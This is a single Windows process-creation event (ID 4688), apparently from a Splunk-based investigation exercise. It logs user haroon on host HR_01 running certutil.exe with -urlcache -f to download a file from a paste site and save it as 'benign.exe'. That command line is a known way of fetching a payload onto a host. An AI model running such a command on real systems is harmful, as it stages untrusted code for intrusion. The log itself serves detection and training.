 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json